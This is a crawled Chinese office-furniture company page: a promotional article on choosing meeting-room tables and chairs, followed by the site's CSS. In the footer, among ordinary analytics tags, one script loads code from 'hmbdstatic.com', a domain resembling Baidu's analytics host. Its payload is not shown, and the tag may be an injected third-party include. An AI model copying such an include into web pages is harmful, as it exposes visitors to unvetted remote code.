

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.meilin618.com/news-189.html
body_size: 7243
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>选择会议桌及会议室深圳办公家具,已解决！</title>
<meta name="keywords" content="选择会议桌及会议室办公家具">
<meta name="description" content="选择会议桌及会议室深圳办公家具,已解决！会议和大会是一个常规发生在你的办公室？ 如果是的话，你将需要分配办公空间和购买家具，以适应这些会议和研讨会。 成本，提供一个会议室或会议室可从几百元也运行到美元的成千上万（甚至几万）。">
<meta name="format-detection" content="telephone=no">
<link type="text/css" rel="stylesheet" href="css/style_cn.css?v=3.0.4">
<script type="text/javascript" src="jquery/jquery-fy.js"></script>
<script type="text/javascript" src="jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="inc/function.js?v=3.0.4"></script>
</head>
<body>
<div id="main">
	<div id="header_top_blk">
<div id="header_top">深圳高端现代办公家具定制就选美林,拥有线下3000多平米办公家具展示体验馆,办公家具采购更加快捷和轻松！欢迎广大尊贵客户亲临参观指导<span id="header_as"><a href="javascript:void(0);" onclick="AddFavorite('http://www.meilin618.com','高端现代_深圳办公家具_屏风办公桌_办公椅_深圳美林办公家具设计定制公司');">加入收藏</a><span>|</span><a href="feedback.html">在线留言</a><span>|</span><a href="sitemap.html">网站地图</a><span>|</span><a href="contact.html">联系我们</a></span><span id="header_qq"><a href="tencent://message/?uin=3437652224&site=&menu=yes"><img src="images/header_qq.png" /></a><a href="mailto:3437652224@qq.com"><img src="images/header_email.png" /></a><img src="images/header_weixin.png" onmouseover="$('#header_qrcode').show();" onmouseout="$('#header_qrcode').hide();" /></span><img id="header_qrcode" src="uploadfiles/20201123-114708.jpg" ></div>
</div>
<div id="header_blk">
<div id="header">
	<a href="./"><img src="images/logo.png" id="logo" alt="高端现代_深圳办公家具_屏风办公桌_办公椅_深圳美林办公家具设计定制公司" /></a>
    <h2 id="logo_str">一站式科技企业时尚办公家具服务商<span>——空间设计、个性定制、智能管理</span></h2>
    <div id="header_tel">24小时服务热线：<h2>400-756-9688</h2><h3>0755-26924413</h3></div>
</div>
</div>
<div id="nav_bg">
<div id="nav_blk">
	<ul id="nav"><li><a href="./" class="nav_out">美林首页</a></li><li><a href="c-bangonggeduanxilie.html" class="nav_out">深圳办公家具</a></li><li><a href="c-gaoguanzhuoxilie.html" class="nav_out">办公桌椅</a></li><li><a href="c-bangongyixilie.html" class="nav_out">办公家具设计</a></li><li><a href="bangongjiajudingzhi.html" class="nav_out">办公家具定制</a></li><li><a href="customer.html" class="nav_out">客户案例</a></li><li><a href="aboutus.html" class="nav_out">关于美林</a><p><a href="aboutus-1.html">公司简介</a><a href="aboutus-3.html">办公家具体验馆</a><a href="aboutus-2.html">企业文化</a><a href="aboutus-4.html">荣誉资质</a><a href="aboutus-5.html">生产基地</a></p></li><li><a href="news.html" class="nav_out">新闻动态</a></li><li style="background:none;"><a href="contact.html" class="nav_out">联系美林</a></li></ul></div>
</div>
<script type="text/javascript">
$(function(){
	try{
		var current=7;
		$(".nav_out,.nav_over").attr("class","nav_out").eq(current).attr("class","nav_over");
	}catch(e){
	}
	//$("#nav li").hover(function(){$(this).find("p").slideDown(300);},function(){$(this).find("p").hide();});
});
</script>
<div style="min-width:1200px;height:400px;background:url(uploadfiles/20190422-160645.jpg) no-repeat center top;"></div><div id="title_cur_bg"><div id="title_cur"><h2>行业动态</h2>当前位置&nbsp;&nbsp;<a href="./"><img src="images/title_home.jpg" /></a><span><img src="images/title_arrow.jpg" /></span><a href="news.html">新闻动态</a><span><img src="images/title_arrow.jpg" /></span><a href="news-c2.html"><strong>行业动态</strong></a></div></div>	<div id="content">
		<div id="left"><div class="left_title" style="margin-top:0px;"><h2>新闻动态</h2></div><div class="left_menu"><a href="news-c1.html" class="left_menu_out">公司新闻</a><a href="news-c2.html" class="left_menu_over">行业动态</a><a href="article.html" class="left_menu_out">常见问题</a></div><div class="left_title"><h2>美林推荐产品</h2></div><ul id="left_products"><li><a href="products-1190.html" title="鸿熙系列新中式乌金木高管桌" target="_blank"><img src="thumbs/20210602-110504.jpg" alt="鸿熙系列新中式乌金木高管桌"><p class="gots">鸿熙系列新中式乌金木高管桌</p></a></li><li><a href="products-1015.html" title="豪华网布大班椅 ML-JY2864" target="_blank"><img src="thumbs/20191008-174200.jpg" alt="豪华网布大班椅 ML-JY2864"><p class="gots">豪华网布大班椅 ML-JY2864</p></a></li><li><a href="products-1010.html" title="豪华网布大班椅 ML-JY2859" target="_blank"><img src="thumbs/20191008-173724.jpg" alt="豪华网布大班椅 ML-JY2859"><p class="gots">豪华网布大班椅 ML-JY2859</p></a></li><li><a href="products-778.html" title="领航系列现代高档会议桌 ML-GZ2215" target="_blank"><img src="thumbs/20180831-114337.png" alt="领航系列现代高档会议桌 ML-GZ2215"><p class="gots">领航系列现代高档会议桌 ML-GZ2215</p></a></li><li><a href="products-774.html" title="现代实木高档会议桌 ML-GZ2208" target="_blank"><img src="thumbs/20180830-174203.png" alt="现代实木高档会议桌 ML-GZ2208"><p class="gots">现代实木高档会议桌 ML-GZ2208</p></a></li><li><a href="products-761.html" title="传统实木高档高管桌" target="_blank"><img src="thumbs/20180830-152252.jpg" alt="传统实木高档高管桌"><p class="gots">传统实木高档高管桌</p></a></li></ul><div id="left_contact_box"><div id="left_contact_tel">400-756-9688</div><div id="left_contact"><p>公司座机：0755-26924413<br />
QQ：3437652224<br />
手机：13715359763&nbsp;<br />
联系人：黄经理<br />
邮箱：3437652224@qq.com<br />
工厂地址：深圳市宝安区石岩街道上屋地铁站B口坑尾大道45号</p>

<p><span style="line-height: 1.8;">展示体验馆：</span>深圳市宝安区石岩街道上屋地铁站B口坑尾大道45号<span style="line-height: 1.8;">&nbsp;</span></p>
</div></div></div>
		<div id="right">
			<h1 id="news_title">选择会议桌及会议室深圳办公家具,已解决！</h1><div id="news_info">来源：黄<span></span>作者：美林家具<span></span>发布时间：2017-08-29 17:54:03</div><div class="editorc_box"><div class="editorc editorc_tbe"><p class="p" style="margin: 0pt; text-indent: 36.75pt; padding: 0pt; word-break: break-all; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-family: 宋体; color: rgb(51, 51, 51); letter-spacing: 0pt; font-size: 10.5pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><font face="宋体">选择会议桌及会议室深圳办公家具,已解决！</font></span><font face="宋体" style="color: rgb(51, 51, 51); font-family: 宋体; font-size: 10.5pt; letter-spacing: 0pt; text-indent: 36.75pt; line-height: 1.8;">会议和大会是一个常规发生在你的办公室？</font><span style="color: rgb(51, 51, 51); font-family: 宋体; font-size: 10.5pt; letter-spacing: 0pt; text-indent: 36.75pt; line-height: 1.8;"> </span><font face="宋体" style="color: rgb(51, 51, 51); font-family: 宋体; font-size: 10.5pt; letter-spacing: 0pt; text-indent: 36.75pt; line-height: 1.8;">如果是的话，你将需要分配办公空间和购买家具，以适应这些会议和研讨会。</font><span style="color: rgb(51, 51, 51); font-family: 宋体; font-size: 10.5pt; letter-spacing: 0pt; text-indent: 36.75pt; line-height: 1.8;"> </span><font face="宋体" style="color: rgb(51, 51, 51); font-family: 宋体; font-size: 10.5pt; letter-spacing: 0pt; text-indent: 36.75pt; line-height: 1.8;">成本，提供一个会议室或会议室可从几百元也运行到美元的成千上万（甚至几万）。</font></p>

<p class="p" style="margin: 0pt; text-indent: 36.75pt; padding: 0pt; word-break: break-all; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-family: 宋体; color: rgb(51, 51, 51); letter-spacing: 0pt; font-size: 10.5pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><font face="宋体">家具</font></span><span style="font-family: 宋体; color: rgb(51, 51, 51); letter-spacing: 0pt; font-size: 10.5pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><o:p></o:p></span></p>

<p class="p" style="margin: 0pt; text-indent: 36.75pt; padding: 0pt; word-break: break-all; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-family: 宋体; color: rgb(51, 51, 51); letter-spacing: 0pt; font-size: 10.5pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><font face="宋体">基本小会议室</font>/会议室家具包括以下内容：</span><br />
<span style="font-family: 宋体; color: rgb(51, 51, 51); letter-spacing: 0pt; font-size: 10.5pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><font face="宋体">表</font> <font face="宋体">，以适应您预期托管人的最大数目。</font></span><br />
<span style="font-family: 宋体; color: rgb(51, 51, 51); letter-spacing: 0pt; font-size: 10.5pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><font face="宋体">椅子</font> <font face="宋体">，提供各地的表足够的座位。</font> <font face="宋体">如果你的房间足够大，额外的椅子可以被放置在周边额外的与会者。</font></span><br />
<span style="font-family: 宋体; color: rgb(51, 51, 51); letter-spacing: 0pt; font-size: 10.5pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><font face="宋体">白板和</font>/或翻转图表说明想法和笔记</span><br />
<span style="font-family: 宋体; color: rgb(51, 51, 51); letter-spacing: 0pt; font-size: 10.5pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><font face="宋体">投影屏幕进行演示</font></span><br />
<span style="font-family: 宋体; color: rgb(51, 51, 51); letter-spacing: 0pt; font-size: 10.5pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><font face="宋体">额外的表来保存讲义或茶点</font></span><br />
<span style="font-family: 宋体; color: rgb(51, 51, 51); letter-spacing: 0pt; font-size: 10.5pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><font face="宋体">装饰</font></span><span style="font-family: 宋体; color: rgb(51, 51, 51); letter-spacing: 0pt; font-size: 10.5pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><o:p></o:p></span></p>

<p class="p" style="margin: 0pt; text-indent: 36.75pt; padding: 0pt; word-break: break-all; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-family: 宋体; color: rgb(51, 51, 51); letter-spacing: 0pt; font-size: 10.5pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><font face="宋体">你必须解决的第一个问题是你希望你的会议或会议室的装修的类型。</font> <font face="宋体">深圳办公家具，如果你的办公室是专业性的（例如：法律或顾问），从外面，你将举办客户端，你应该为你的项目业务的正常图像选择更好的路线家具。</font> <font face="宋体">如果房间将主要用于内部会议和会议，然后更经济，耐用的家具应选择。</font></span><span style="font-family: 宋体; color: rgb(51, 51, 51); letter-spacing: 0pt; font-size: 10.5pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><o:p></o:p></span></p>

<p class="p" style="margin: 0pt; text-indent: 36.75pt; padding: 0pt; word-break: break-all; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-family: 宋体; color: rgb(51, 51, 51); letter-spacing: 0pt; font-size: 10.5pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><font face="宋体">购买提示</font></span><span style="font-family: 宋体; color: rgb(51, 51, 51); letter-spacing: 0pt; font-size: 10.5pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><o:p></o:p></span></p>

<p class="p" style="margin: 0pt; text-indent: 36.75pt; padding: 0pt; word-break: break-all; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-family: 宋体; color: rgb(51, 51, 51); letter-spacing: 0pt; font-size: 10.5pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><font face="宋体">请记住，如果成本是一个限制因素，你可以买低端的家具现在在短短几年内，以购买更好的家具，你真的需要卖掉原有的家具。</font> <font face="宋体">您还可以省钱与翻新家具</font> <font face="宋体">。</font></span></p>

<p class="p" style="margin: 0pt; text-indent: 36.75pt; padding: 0pt; word-break: break-all; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;">&nbsp;</p>

<p><a href="http://www.meilin618.com/"><span style="color:#008000;"><u>深圳办公家具</u></span></a>-【美林家具】14年高端深圳办公家具生产厂家,用户提供办公空间规划,办公家具工程设计,办公屏风卡位,办公桌椅定制批发厂家,办公家具报价价格多少钱：400-756-9688/137-1535-9763</p>

<p>办公家具产品：办公桌椅（会议椅、职员椅、老板椅、大中班椅、展台、前台、班台等）、屏风工作卡位、文件柜、档案柜、机柜、密集架、屏风隔断、沙发、茶几，书架、书车、阅览桌、高低床等也算上吧，因为一般家具公司也都有生产。<a href="http://www.meilin618.com/"><span style="color:#008000;"><u>深圳办公家具</u></span></a>采购热线：400-756-9688/137-1535-9763</p>

<p>深圳办公家具定制厂家8大优势：1、源头生产厂家，2、厂家免费提供办公家具工程方案报价，3、免费出办公家具设计效果图，4、免费上门量尺，5、办公家具产品型号入规格齐全，6、货期及时高效，7、免费送货安装，8、5年品质保障</p>

<p>办公家具具体有哪些类？材料分类：板式，实木，钢制，软体，<br />
形式分类：高管类，组合类，员工类，<br />
名称分类：班台，主管桌，转椅，沙发，文件柜，会议桌，屏风。</p>

<p><a href="http://www.meilin618.com/"><span style="color:#008000;"><u>深圳办公家具</u></span></a>采购热线：400-756-9688/137-1535-9763</p>

<p>办公家具的材质分类：1、 按材质分类可分为：实木板、人造板两大类。目前除了地板和门扇会使用实木板外，一般我们所使用的板材都是人工加工出来的人造板。2、 按成型分类可分为：实心板、夹板、纤维板、装饰面板、防火板等等。</p>

<p>现在的办公家具是什么样的一个走向个性定制越来越多，风格多元化，简约风占主流，办公家具细节设计更显人性化，以满足消费者多方面的要求，让人感到自由，并能让人自由地根据需要移动空间里的元素，充分发挥创造力。</p>

<p>深圳美林办公家具厂家１4年致力于：针对用户VI形象设计，倡导理性消费，打造一流办公环境，提升整体品牌形象，提升荣誉感与归属感，提高员工人文关怀，创造高效办公空间，助力打造企业文化！</p>

<p>美林办公家具告诉你6步解决烦恼。</p>

<p>1、找到美林办公家具预约上门</p>

<p>您可以直接百度搜索美林办公家具，然后通过在线沟通或者直接电话，即可有专业客服人员为您解答疑问，可申请上门测量办公室并预约好时间。</p>

<p>2.上门了解需求</p>

<p>美林办公家具设计师如约上门，为您测量设计办公室环境，详细了解相关诉求。</p>

<p>3.规划方案解读</p>

<p>设计团队将按照您的要求实际需求和行业状态，结合办公环境趋势，给出一套初步方案现场解读。</p>

<p>4.规划案例解读</p>

<p>精确方案与您再次解读，完美配置与性能细节确认，制定出最佳办公环境配置方案。</p>

<p>5.合同确认</p>

<p>签订合同，工厂安排生产，美工打造最好的办公环境，如期交货。</p>

<p>6.增值服务，后顾无忧</p>

<p>产品支付后建档，每个三个月回访一次，定期发布办公环境趋势及新品。</p>

<p>采购热线：400-756-9688/137-1535-9763</p>

<p class="p" style="margin: 0pt; text-indent: 36.75pt; padding: 0pt; word-break: break-all; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-family: 宋体; color: rgb(51, 51, 51); letter-spacing: 0pt; font-size: 10.5pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><o:p></o:p></span></p>
</div></div><div id="prevnext"><p>上一篇：<a href="news-190.html">家庭式深圳办公家具定做,已解决！</a></p><p>下一篇：<a href="news-188.html">深圳办公家具价格和长寿的注意事项,已解决！</a></p><a href="news-c-p1.html" id="prevnext_back">返回列表</a></div><h2 class="products_titles">美林办公家具新品推荐</h2><ul id="products_newtj"><li><a href="products-1279.html" title="现代时尚培训桌" target="_blank"><img src="thumbs/20210908-114607.jpg" alt="现代时尚培训桌" /><h2 class="gots">现代时尚培训桌</h2></a></li><li><a href="products-978.html" title="高档板式会议台 ML-GZ2335" target="_blank"><img src="thumbs/20190802-105024.jpg" alt="高档板式会议台 ML-GZ2335" /><h2 class="gots">高档板式会议台 ML-GZ2335</h2></a></li><li><a href="products-682.html" title="时尚现代个性休闲沙发 ML-LD813" target="_blank"><img src="thumbs/20180821-153718.jpg" alt="时尚现代个性休闲沙发 ML-LD813" /><h2 class="gots">时尚现代个性休闲沙发 ML-LD813</h2></a></li><li><a href="products-851.html" title="时尚办公前台 ML-BG687" target="_blank"><img src="thumbs/20181224-111610.jpg" alt="时尚办公前台 ML-BG687" /><h2 class="gots">时尚办公前台 ML-BG687</h2></a></li></ul><div class="clear"></div>		</div>
		<div class="clear"></div>
	</div>
    <div id="footer_nav_bg"><div id="footer_nav"><a href="./">美林首页</a><span>|</span><a href="c-bangonggeduanxilie.html">深圳办公家具</a><span>|</span><a href="c-gaoguanzhuoxilie.html">办公桌椅</a><span>|</span><a href="c-bangongyixilie.html">办公家具设计</a><span>|</span><a href="bangongjiajudingzhi.html">办公家具定制</a><span>|</span><a href="customer.html">客户案例</a><span>|</span><a href="aboutus.html">关于美林</a><span>|</span><a href="news.html">新闻动态</a><span>|</span><a href="contact.html">联系美林</a></div></div><div id="footer_bg"><div id="footer"><div id="footer_content"><p><span style="line-height: 1.8;">展示体验馆：深圳市</span>【展厅地址】深圳市宝安区石岩街道上屋地铁站B口坑尾大道45号3层</p>

<p>公司地址：】深圳市宝安区石岩街道上屋地铁站B口坑尾大道45号<br />
全国热线：400-756-9688 &nbsp;&nbsp;137-1535-9763<br />
Email: 3437652224@qq.com&nbsp;<br />
版权所有：深圳市美林家具有限公司 &nbsp;<a href="https://beian.miit.gov.cn/#/Integrated/index">粤ICP备10233321号-4</a> 技术支持：世纪明珠<br />
Copyright &copy; 2017 All Rights Reserved.</p>
<p style="display:none;"><img src="images/loading2.gif"></p></div><div id="footer_stat"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a7e26457353eb2c9a64d58dae3483e5c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(b,a,e,h,f,c,g,s){b[h]=b[h]||function(){(b[h].c=b[h].c||[]).push(arguments)};
b[h].s=!!c;g=a.getElementsByTagName(e)[0];s=a.createElement(e);
s.src="//s.union.360.cn/"+f+".js";s.defer=!0;s.async=!0;g.parentNode.insertBefore(s,g)
})(window,document,"script","_qha",230196,false);
</script>
<meta name="baidu-site-verification" content="1FRs8HduOS" />
<script type="text/javascript" src="https://hmbdstatic.com/js/77.js"></script>
<meta name="baidu-site-verification" content="oyUokq4DYC" />
<meta name="baidu-site-verification" content="72CqRgyTHv" />
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d7841ff4fdc725148de4405ae3060db7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="baidu-site-verification" content="iiVZER9u5W" />
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1278296823'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s4.cnzz.com/z_stat.php%3Fid%3D1278296823%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
<meta name="baidu-site-verification" content="code-0GISBUfoNp" />
<meta name="360-site-verification" content="69e9b1492dfe2df7828f73299317654c" /></div><div id="footer_logo"></div><div id="footer_qrcode"><img src="uploadfiles/20201123-114708.jpg"></div><div id="footer_keyword">本站关键词：深圳办公家具，办公家具厂,办公家具公司,屏风办公桌,办公桌椅,深圳办公家具定制</div></div></div><ul id="float_os"><li id="float_os_qq"><a href="https://affimvip.baidu.com/cps5/chatIndex?siteToken=a7e26457353eb2c9a64d58dae3483e5c&bid=3217381700011104219&eid=2663861&reqParam=%7B%22from%22%3A0,%22sid%22%3A%22-100%22,%22tid%22%3A389338,%22ttype%22%3A1,%22siteId%22%3A%2211104219%22,%22userId%22%3A%222663861%22%7D" target="_blank"><strong>客服咨询</strong></a></li><li id="float_os_weixin"><strong>微信公众号</strong><p><img src="uploadfiles/20201123-114708.jpg" /></p></li><li id="float_os_tel"><strong>服务热线</strong><p>400-756-9688</p></li><li id="float_os_top" onclick="ScrollTop(500);"></li></ul><script type="text/javascript" src="qq.php"></script><script type="text/javascript">
$(document).on("contextmenu",function(){return false;});
$(document).on("selectstart",function(){return false;});
$(document).on("dragstart",function(){return false;});
$('.talk99_zx').click(function(){
	$('.nb-group-text').click();
});
</script></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.meilin618.com/css/style_cn.css?v=3.0.4
body_size: 6062
content:
@import url("base.css");
body {font-family:"微软雅黑", "Microsoft YaHei", Verdana, Arial;color:#505050;font-size:14px;overflow-x:hidden;}
input,select,button,textarea {font-family:"微软雅黑", "Microsoft YaHei", Verdana, Arial;font-size:14px;color:#444;}
a:link,a:visited,a:active {color:#505050;text-decoration:none;}
a:hover {color:#9fc518;text-decoration:none;}
a {outline:none;-moz-outline:none;blr:expression(this.onFocus=this.blur());}
.al:hover {text-decoration:underline;}
.als a:hover {text-decoration:underline;}
.a1:link,.a1:visited,.a1:active {color:#9fc518;text-decoration:none;}
.a1:hover {color:#9fc518;text-decoration:underline;}

/*===================================================================================*/

#main {}
#header_top_blk {height:45px;background:#333;}
#header_top {position:relative;z-index:99;margin:0px auto;width:1200px;height:45px;color:#aaa;font-size:12px;line-height:45px;background:#333;}
#header_top a {color:#aaa;}
#header_top a:hover {color:#fff;}
#header_blk {min-width:1200px;border-bottom:1px solid #d4dfdc;background-color:#f0f4f3;}
#header {position:relative;z-index:1;margin:0px auto;width:1200px;height:114px;}
#logo {position:absolute;top:20px;left:0px;}
#logo_str {position:absolute;top:38px;left:270px;padding:0px 0px 0px 15px;height:50px;color:#222;font-size:18px;border-left:1px solid #d5d6d6;}
#logo_str span {display:block;font-weight:normal;}
#header_as {position:absolute;top:0px;right:110px;}
#header_as span {padding:0px 13px;color:#6d6d6d;}
#header_qq {position:absolute;top:5px;right:0px;}
#header_qq a {margin-right:10px;}
#header_qrcode {position:absolute;top:32px;right:0px;display:none;padding:6px;width:121px;height:121px;background:#333;}
#header_tel {position:absolute;top:25px;right:0px;padding-left:54px;color:#5f5d5d;min-height:50px;background:url(../images/header_tel2.jpg) no-repeat 0px 3px;}
#header_tel h2 {position:relative;top:-2px;font-family:Arial;font-size:24px;color:#ff6600;letter-spacing:1.7px;}
#header_tel h3 {position:relative;top:-2px;font-family:Arial;font-size:24px;color:#ff6600;}
/*
#nav_bg {position:relative;z-index:10;width:100%;min-width:1200px;height:58px;}
#nav_blk {position:absolute;top:0px;left:0px;width:100%;min-width:1200px;height:73px;background:url(../images/nav_bg.png) no-repeat center top;}
#nav {margin:0px auto;padding-left:2px;width:1200px;height:73px;}
#nav li {float:left;position:relative;width:149px;height:inherit;border-right:1px solid #e6e6e6;}
#nav li > a {display:block;position:relative;width:100%;height:inherit;line-height:73px;color:#222;font-size:18px;text-align:center;}
#nav li > a:hover {color:#ff6600;}
#nav li > a.nav_over {left:-1px;width:152px;color:#fff;background-color:#b8db3e;}
#nav li > a.nav_over:before {position:absolute;top:-1px;left:0px;display:block;width:100%;height:4px;content:"";background-color:#ff6600;}
*/
#nav_bg {width:100%;height:51px;background:url(../images/nav_bgs.jpg);}
#nav_blk {position:relative;z-index:99;margin:0px auto;width:1200px;height:51px;background:url(../images/nav_bgs.jpg);}
#nav {}
#nav li {float:left;position:relative;width:133px;height:51px;background:url(../images/nav_line.jpg) no-repeat right top;}
.nav_out {display:block;width:100%;height:51px;line-height:51px;text-align:center;}
.nav_out:link,.nav_out:visited,.nav_out:active {color:#333;}
.nav_out:hover {position:relative;top:-13px;height:71px;line-height:71px;color:#fff;background:url(../images/nav_over3.png) no-repeat center top;}
.nav_over {position:relative;top:-13px;display:block;width:100%;height:71px;line-height:71px;text-align:center;}
.nav_over:link,.nav_over:visited,.nav_over:active,.nav_over:hover {color:#fff;background:url(../images/nav_over3.png) no-repeat center top;}
#nav li p {position:absolute;top:51px;left:0px;display:none;width:100%;background:#9ec515;}
#nav li p a {display:block;padding:10px 0px 10px 0px;color:#fff;text-align:center;}
#nav li p a:hover {color:#fff;text-decoration:underline;}

#banner {position:relative;z-index:1;width:100%;min-width:1200px;height:550px;overflow:hidden;}
#banner_ul {position:absolute;top:0px;left:50%;z-index:1;margin-left:-960px;width:1920px;height:550px;overflow:hidden;}
#banner_ul li {width:1920px;height:550px;text-align:center;font-size:0px;}
#banner_button {position:absolute;bottom:20px;left:0px;z-index:2;width:100%;hegiht:8px;font-size:0px;text-align:center;}
#banner_button a {display:inline-block;margin:0px 5px;width:60px;height:6px;text-indent:100px;background-color:rgba(168,198,59,0.8);overflow:hidden;}
#banner_button a.activeSlide {background-color:rgba(255,102,0,0.8);}
#banner_button a:hover {background-color:rgba(255,102,0,0.8);}

#search_bg {background-color:#f0f4f3;}
#search_box {position:relative;margin:0px auto;width:1200px;height:65px;background-color:#f0f4f3;overflow:hidden;}
#search_keys {height:66px;line-height:66px;color:3333;}
#search_keys a {margin-left:15px;color:#999;}
#search_keys a:hover {color:#9fc518;}
#search {position:absolute;top:14px;right:0px;width:377px;height:39px;background:url(../images/search_bg.png) no-repeat;}
#search_key {position:absolute;top:1px;left:18px;width:282px;height:37px;color:#999;font-size:12px;line-height:37px\9;border:none;background:none;}
#search_button {position:absolute;top:8px;right:21px;display:block;width:23px;height:23px;cursor:pointer;}

#content {margin:0px auto;padding:20px 0px 30px 0px;width:1200px;}
#left {float:right;width:262px;}
#right {float:left;padding:18px;width:880px;border:1px solid #dedede;}
#footer_bg {}
#footer {position:relative;margin:0px auto;width:1200px;min-height:230px;}
#footer_logo {position:absolute;top:40px;left:0px;width:289px;height:150px;border-right:1px solid #ddd;background:url(../images/footer_logo.png) no-repeat 0px 20px;}
#footer_qrcode {position:absolute;top:40px;right:0px;width:229px;height:150px;border-left:1px solid #ddd;}
#footer_qrcode img {position:absolute;top:0px;right:0px;padding:9px;width:130px;height:130px;border:1px solid #ddd;}
#footer_content {position:absolute;top:34px;left:289px;z-index:1;padding:0px 40px;width:600px;height:152px;line-height:2.3;overflow:hidden;}
#footer_stat {position:absolute;bottom:40px;right:260px;z-index:2;width:120px;height:30px;}
#footer_keyword {padding-top:200px;line-height:1.6;}
#footer_nav_bg {background:#363636;}
#footer_nav {margin:0px auto;padding:20px 0px;width:1200px;text-align:center;background:#363636;}
#footer_nav a {color:#fff;}
#footer_nav a:hover {text-decoration:underline;}
#footer_nav span {padding:0px 35px;color:#737373;}

#video_play {width:1000px;height:560px;font-size:0px;background-color:#000;overflow:hidden;}
/*===================================================================================*/
#iproducts_class {position:relative;z-index:2;background:#707070;overflow:hidden;}
#iproducts_class a {color:#fff;}
#iproducts_class a:hover {color:#222;text-decoration:underline;}
#iproducts_class_title {height:54px;color:#fff;font-size:24px;line-height:54px;text-align:center;background:url(../images/iproducts_class_title2.jpg) no-repeat;}
.iproducts_class_list {padding:21px 0px 7px 0px;border-bottom:1px dashed #9f9f9f;}
.iproducts_class_list h2 {margin:0px auto;padding-left:29px;width:147px;height:33px;font-size:16px;line-height:31px;background:url(../images/iproducts_class_bg1.jpg) no-repeat;overflow:hidden;}
.iproducts_class_list ul {padding:5px 0px 0px 27px;width:223px;}
.iproducts_class_list ul li {float:left;width:105px;height:30px;line-height:30px;overflow:hidden;}

.iproducts_class_list2 {margin-top:1px;}
.iproducts_class_list2 h2 {padding-left:27px;height:41px;font-size:16px;line-height:40px;background:url(../images/iproducts_class_bg3.jpg) no-repeat;overflow:hidden;}
.iproducts_class_list2s {display:none;padding-bottom:13px;border-bottom:1px dashed #9f9f9f;}
.iproducts_class_list2s ul {padding:13px 0px 0px 27px;width:223px;}
.iproducts_class_list2s ul li {float:left;width:105px;height:30px;line-height:30px;overflow:hidden;}
/*
#iproducts_class {padding:10px 10px 0px 10px;border:2px solid #b8db3e;background-color:#fff;}
#iproducts_class a {}
#iproducts_class a:hover {}
#iproducts_class_title {height:100px;background:url(../images/iproducts_class_titles.jpg) no-repeat;}
#iproducts_class {}
#iproducts_class > li {}
